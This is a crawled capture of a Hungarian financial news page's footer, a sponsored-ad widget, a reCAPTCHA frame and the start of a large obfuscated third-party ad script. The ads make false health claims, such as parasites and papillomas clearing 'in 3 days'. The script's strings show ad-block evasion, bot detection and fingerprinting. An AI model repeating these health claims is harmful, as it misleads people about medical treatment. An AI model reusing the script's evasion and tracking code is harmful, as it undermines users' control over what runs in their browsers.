			    <li><a href="https://szamoldki.hu/hu/kalkulator/cegauto-ado-kalkulator">Mennyi cégautó adót kell fizetni? - kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyi-adot-kell-fizetni-alberlet-kiadasakor">Albérlet adó kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/tzsdei-befektetesek-ugy-gondolja-ert-hozza">Értesz a tőzsdéhez? - kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyit-kell-felretennem-hogy-megtakaritas-kalkulator">Annuitás kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/nyugdijkorhatar-idopontja-kalkulator">Mikor leszek nyugdíjas?</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyi-idom-van-meg-hatra-meddig-fogok-elni">Mennyi időm van még hátra az életből?</a></li>
			</ul>
		    </nav>
		</div>
		<div class="col-md-4 footer_col">
		    <h3>Befektetőknek</h3>
		    <p>Elemzéseink és végkövetkeztetéseink a ProfitLine.hu elemzőcsapatának véleményét tükrözi, és nem veszik figyelembe az egyes befektetők egyéni igényeit a hozamelvárás vagy kockázatvállalási hajlandóság tekintetében. A megjelenített információk nem minősíthetők befektetési tanácsadásnak, befektetési ajánlásnak, értékpapír jegyzésére, vételére, eladására vonatkozó felhívásnak, azok kizárólag tájékoztatásul szolgálnak. A befektető által hozott döntés következményei Társaságunkra nem háríthatók át.</p>
		</div>
	    </div>
	</div>
	<div class="clearfix"></div>
    </div>

    <div class="footer_bot">
	<div class="container">
	    <div class="row">
		<div class="col-md-4">
		    &copy; 2026 ProfitLine
		</div> 
		<div class="col-md-8">
		    <div class="footer_menu">
			<a href="/seo-article-publishing">SEO Article Publishing</a> | 
			<a href="/mediaajanlat-185513">Médiaajánlat</a> | 
			<a href="/joginyilatkozat-adatvedelem-185514">Jognyilatkozat és adatvédelem</a> | 
			<a href="/impresszum-185515">Impresszum</a> |  
			<a href="/partnereink-371363">Partnereink</a> | 
			<a href="/impresszum-185515">Kapcsolat</a>
		    </div>
		</div>
	    </div>
	</div>
    </div>

</footer>

	

<div id="fb_like_modal" class="modal fade" role="dialog">
    <div class="modal-dialog">

	<div class="modal-content">
	    <div class="modal-body">
		<div class="fb_like_modal_body" style="text-align: center;">
		    Hiteles, valós és megbízható híreket szállítunk Neked, melyekkel nagyon sokat dolgozunk.<br />Kaphatunk cserébe egy LÁJK-ot? Köszönjük!<br /><br />
		    <div  style="margin: 0 auto; width: 230px;">
						<a href="https://www.facebook.com/profitline.hu" target="_blank" class="btn btn-primary"><span class="glyphicon glyphicon-thumbs-up"></span> Lájkolom</a>

		    </div>
		    <br /><br /><br />
		    <button type="button" class="btn btn-default btn-xs" id="fb_like_modal_liked">Köszönöm, már like-oltam</button>
		</div>
	    </div>
	</div>

    </div>
</div>	

    







<script type="application/javascript" src="//cdn.sync.tv/syncdisplay/js/syncdisplayloader.js?appid=profitlinhujs&platform=client" async></script>


<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>

<!--script src="/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script-->
<script src="/assets/js/chartist-js-develop/dist/chartist.min.js" type="text/javascript"></script>
<script src="/assets/js/chartist-plugin-tooltip-master/dist/chartist-plugin-tooltip.min.js" type="text/javascript"></script>


<!--<script type="text/javascript" src="/assets/js/jquery.cookiebar/jquery.cookiebar.js"></script>-->
<script type="text/javascript" src="/assets/js/unveil/jquery.unveil.js"></script>
<script type="text/javascript" src="/assets/js/site.js?fm=1656342544"></script>


<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> 


</body>
</html>	


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=1a1885fd-c570-42db-a156-de6f34224c2a&referrer=https%3A%2F%2Fprofitline.hu%2Fkonnyebb-lehet-majd-ceget-alapitani-460391&page_load_uuid=a753e3b3-a0df-414f-a43e-2f8657b09142&page_depth=1&x2oa6n9nux=89b69aea-17d6-4c24-842c-9ccabaefd30a&block_uuid=89b69aea-17d6-4c24-842c-9ccabaefd30a&refresh_depth=1&safari_multiple_request=89
body_size: 7387
content:
<div data-gz-show-block-id-af12b2cd-0c89-653f-4bf9-f349dba8178e="" data-gz-refresh-timeout-78660-1200000="" data-server-rendered="true" data-block-confirm-encoded="gf1a9vNMfJjR50l_T5Ur2CNlrPfusE_Zk9NYKpO9qxDP2ZXn8WyX4JVKbmF8s0R2qCYU0h5ePENNx0FzPodpsJPqemLng7-UKzyO_mt5LN1wBjjce6IFkDtztrxUlhtwiCLl3JLecw"><div id="block-7w3eeupc2gg" rerender="true" class="block-7w3eeupc2gggz-block-wrapper" data-v-116ddeec="" data-v-1202af33=""><style data-v-116ddeec="">.block-7w3eeupc2gggz-block[data-v-1202af33] {all: initial !important;}.block-7w3eeupc2gggz-block *[data-v-1202af33] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-7w3eeupc2gggz-block script:nth-child(n),.block-7w3eeupc2gggz-block style:nth-child(n)[data-v-1202af33] {display: none !important;}.block-7w3eeupc2gggz-block-wrapper[data-v-1202af33] {text-align: center !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 0px 0px !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 7px !important;border-radius: 0px !important;border-color: #000000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33]:hover {border-color: #000000 !important;}.block-7w3eeupc2gggz-block__items[data-v-1202af33] {display: flex !important;justify-content: center !important;flex-wrap: wrap !important;margin: -10px -8px !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33] {box-sizing: border-box !important;width: calc(100% / 3 - 8px * 2) !important;max-width: 240px !important;min-width: 240px !important;margin: 10px 8px !important;}.block-7w3eeupc2gggz-media[data-v-1202af33] {overflow: hidden !important;box-sizing: border-box !important;font-family: Merriweather !important;line-height: 1.5 !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 0px !important;border-color: #000000 !important;box-shadow: none !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media[data-v-1202af33]:hover {border-color: #000000 !important;cursor: pointer !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__img-inner[data-v-1202af33] {border-color: #ffff00 !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__img[data-v-1202af33] {transform: none !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__title[data-v-1202af33] {color: rgba(114, 205, 238, 1) !important;-webkit-text-fill-color: rgba(114, 205, 238, 1) !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__desc[data-v-1202af33] {color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;}.block-7w3eeupc2gggz-media__container[data-v-1202af33] {display: flex !important;flex-direction: column !important;}.block-7w3eeupc2gggz-media__img-wrapper[data-v-1202af33] {padding: 0px !important;overflow: hidden !important;}.block-7w3eeupc2gggz-media__img-inner[data-v-1202af33] {overflow: hidden !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__img[data-v-1202af33] {padding-bottom: 56.25% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__title[data-v-1202af33] {margin: 0 !important;margin-top: 11px !important;margin-bottom: 12px !important;padding-left: 4px !important;padding-right: 4px !important;font-size: 18px !important;font-weight: 400 !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;text-align: center !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__desc[data-v-1202af33] {display: block !important;margin: 0 !important;margin-top: 0px !important;margin-bottom: 16px !important;padding-left: 4px !important;padding-right: 4px !important;font-size: 14px !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__btn-wrapper[data-v-1202af33] {padding-left: 4px !important;padding-right: 4px !important;margin-top: auto !important;text-align: right !important;}.block-7w3eeupc2gggz-media__btn[data-v-1202af33] {display: none !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: #68CB2B !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__btn[data-v-1202af33]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-7w3eeupc2ggstyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var el = document.getElementById('block-7w3eeupc2gg');if (!el) return;var parent = getComputedStyle(el);var itemsContainerWidth = parseInt(parent.width, 10);var canContain = Math.floor((itemsContainerWidth + 16) / 257);canContain = Math.min(canContain, 3);canContain = Math.max(canContain, 1);var canContainMobile = Math.min(canContain, 1);document.getElementById('block-7w3eeupc2ggstyle').innerHTML = "".concat(".block-7w3eeupc2gggz-media.block-7w3eeupc2gggz-block__item[data-v-1202af33]:nth-child(n+", canContain * 2 +1, ") { display: none !important; }.block-7w3eeupc2gggz-block__item[data-v-1202af33] {width: calc(100% / ", canContain, " - 8px * 2) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {max-width: ", canContain * 256 +-16, "px !important;}@media (max-width: 650px) {.block-7w3eeupc2gggz-media.block-7w3eeupc2gggz-block__item[data-v-1202af33]:nth-child(n) { display: block !important; }.block-7w3eeupc2gggz-block__item[data-v-1202af33] {width: calc(100% / ", canContainMobile, " - 8px * 2) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {max-width: ", canContainMobile * 256 +-16, "px !important;} }")}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Merriweather:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Merriweather:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-116ddeec="">.block-7w3eeupc2gggz-media__img[data-v-1202af33] {position: relative !important;}.block-7w3eeupc2gggz-media__title[data-v-1202af33] {max-width: 80% !important;padding-left: 17% !important;padding-right: 17% !important;padding-top: 0 !important;padding-bottom: 10px !important;display: flex !important;transform: translateY(-22px) !important;}.block-7w3eeupc2gggz-media__img[data-v-1202af33]::after {content: '123' !important;display: block !important;position: absolute !important;-webkit-text-fill-color: #FFFFFF !important;background-color: #FFFFFF !important;bottom: 0 !important;width: 80% !important;left: 10% !important;right: 10% !important;line-height: 1 !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33] {position: relative !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33]::after {content: '' !important;position: absolute !important;bottom: 0 !important;border-bottom: 2px solid #111 !important;display: block !important;width: 90% !important;left: 5% !important;text-align: center !important;}.block-7w3eeupc2gggz-block__item:hover[data-v-1202af33]::after {border-color: #72cdee !important;}</style> <div class="block-7w3eeupc2gggz-block" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-block__items" data-v-116ddeec="" data-v-1202af33=""><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=745185&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/9ca1c4b2b7824d8e89f5c811475922e8/d0369304840107de.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Find Papillomas On Your Neck Or Armpit? It&#39;s The First Stage Of...
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=745356&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/3f86837979284b44b9a883563b108cba/d0369305444179ea.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            The Parasites Will Come Out, The Papillomas Will Fall Off In 3 Days!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=749481&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/5ff13675ed0e47dcbb7735d8ad1dc15b/d036932de9710cb2.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            One Teaspoon And All The Worms In The Body Die Instantly
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=749475&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/e5bd634b386f4d30befb3150a4e64318/d036932dc981074d.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            The Horde Of Worms Will Fly Out Like a Bullet In the Morning
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=745183&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/de49e645e82b4728a0d624c982c9b838/d0369304803b0a23.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            The Papillomas Disappear And The Parasites Come Out. Try It!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.zenfocusmind.com/v1/direct/click?media=741848&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/6f002c3fdc7a4a4a8bce1ac55fa6a376/d03692def8ba22d6.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            From Thin To Thick: Your Hair Will Grow Back Like Crazy
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="axRRJ-l0uG5oVqPYzxJ19Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768873717308');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/profitline.hu.js?hash=-1030037915
body_size: 200274
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a2C(O,C){const J=a2O();return a2C=function(b,c){b=b-0x75;let K=J[b];return K;},a2C(O,C);}function a2O(){const oF=['exports','prev_scp','__fpjs_d_m','myhomebook.de','ownerNode','<span\x20id=\x22banner-','HTMLScriptElement','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','<length>|<percentage>','<composite-style>#','[<length>|<number>]{1,4}','content-ad','wrong\x20googletag.pubads()','base64\x20failed','supports(','GET','uidapi.com','HTMLTableSectionElement','sn-','Firefox/','chrome','className','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','onmousedown','insertList','pn.ybp.yahoo.com','onError','is_admiral_adwall_rendered','iframe\x20message\x20timeout','Script','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','SelectorList','auto|after','cdn.optimizely.com','noopStr','result','ivt','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','thenStack','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','geniee-prebid','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','middle','Unknown\x20property','<font-weight-absolute>|bolder|lighter','pbjsList','domains','next','updateCursors','test','scorecardresearch.com','<\x27max-width\x27>','leave','__webdriverFunc','max-age','_serializeMappings','setAttributeNS','domain\x20switched','<\x27top\x27>','PluginArray','Expected\x20','matchAtrulePrelude','api.receptivity.io','systemLanguage','buzzfeed.com','Element_removeAttribute','[pack|next]||[definite-first|ordered]','shouldHookDomContentLoadedLateListeners','none|<position-area>','<style-condition>|<style-feature>','priority','equals','flux.jp','none|[crop||cross]','Worker','i|s','EOF-token','Bad\x20value\x20for\x20`','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','auto|grayscale','s.amazon-adsystem.com','botd','airtory.com','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','response','normal|always','releaseEvents','hsl|hwb|lch|oklch','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','cbidsp','always|[anchors-valid||anchors-visible||no-overflow]','</div>','json.parse','hue-rotate(\x20<angle>\x20)','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','type','a24xZWhvNmZqYnI0MHB4YzlpMnE=','join','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','OutOfPageFormat','getLocationFromList','class','teads.tv','auto','liadm.com','frameElement','keepalive','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','null','googlesyndication.com','doubleclick\x5c.net','Expect\x20`','<\x27top\x27>{1,4}','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','Function_toString','<type-selector>|<subclass-selector>','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','scanNumber','travle.earth','is_ads_blocked','_last','https://fb.html-load.com','setTimeout','rotateX(\x20[<angle>|<zero>]\x20)','getArg','northantstelegraph.co.uk','MSG_SYN_URG','<\x27inset-block\x27>','this.href=\x27https://paid.outbrain.com/network/redir','_as_injected_functions','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','slotRequested','data-freestar-ad','none|<dashed-ident>#','x-frame-height','[restore-rejections]\x20restoreDeferredRejections__adblock','decodeURI','firstCharOffset','matchMedia','<\x27border-style\x27>','indexww.com','opt/','config','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','auto|<color>','script:','styleSheets','<relative-selector>#','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','https://static.criteo.net/js/ld/publishertag.prebid.js','rawMessage','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','findLastIndex','hidden','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','url','<blend-mode>|plus-lighter','newcastleworld.com','[<length-percentage>|left|center|right]#','conative.network','grippers|none','admz','text-ads','cloudfront.net','comment-token','eval(atob(\x27','<html','ndtvprofit.com','/ivt/detect','none|element|text','symbol','initMain','userLanguage','yandex.ru','Element_getAttribute','<target-counter()>|<target-counters()>|<target-text()>','266253MpLoJk','start|end|left|right|center|justify|match-parent','pb_','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','for','is_blocking_ads','gpt_','nodeType','quizlet.com','FeatureRange','warn','dggn','rtt','Exception\x20occurred\x20in\x20hooked\x20function\x20','set','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','iframe\x20message\x20timeout:\x20','<line-width>||<line-style>||<color>','documentElementKeys','adngin-','raider.io','bnh6bg==','pseudo','context','3lift.com','inset?&&<length>{2,4}&&<color>?','<line-style>','Destroying\x20blocked\x20slots\x20:\x20','DOMParser_parseFromString','cache_is_blocking_acceptable_ads','gpt_loaded_time','channel','ad_unit_path','selenium-evaluate','Blocked\x20slot\x20define:\x20[','dXl5aw==','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','rule','webDriver','stickyads','<script>window.parent.postMessage(\x27','img','eventId=','anymind360.com','onmessage','exclusionRules','cssTargetRegex','af8d5326','banner_ad','Bad\x20syntax','toLowerCase','adshield-loaded','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','ContentWindow\x20not\x20found','no-cache','simpli.fi','luminance|alpha','none|both|horizontal|vertical|block|inline','N\x20is\x20expected','object-keys','__tcfapi','Unknown\x20type:\x20','akamaized.net','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','ad.as.amanad.adtdp.com','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','parseInt','[<length-percentage>|auto]{1,2}|cover|contain','responseText','adshield-api','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','functionBind','self','normal|<length>','isVisible','https://t.visx.net/ul_cb/hb_post','samsungbrowser','<\x27margin-block-end\x27>','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','svi','<color>','none|path(\x20<string>\x20)','cssRules','ads','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','_Selenium_IDE_Recorder','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','as-empty-bidder','elapsed_time_ms','/pcs/activeview?','searchParams','\x22\x20as-key=\x22','mustIncludeStrings','divId','forEachToken','px-cloud.net','prev','notifications','agrvt.com','*[id]','isElementVisibilityHidden','declaration','[<filter-function>|<url>]+','htlbid.com','from-image|<angle>|[<angle>?\x20flip]','scroll','rel','<percentage>|<length>|<number>','https://qa.ad-shield.io','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','tail','rcap','hypot(\x20<calc-sum>#\x20)','-ad','server','http://localhost','ad-score.com','is_limited_ads','<transform-function>+','/container.html','window.as_location','<image>','immediate','script-src-elem','\x22:[{\x22id\x22:\x22','contents|none','Element_ariaLabel','start|end|center|stretch','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','core-ads','emit','plugins','ping','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible',';\x20Domain=','getAdserverTargeting','fastclick.net','https://consent.yorkshirepost.co.uk','DisallowEmpty','bWlsYmAjM0JhcV07RFRW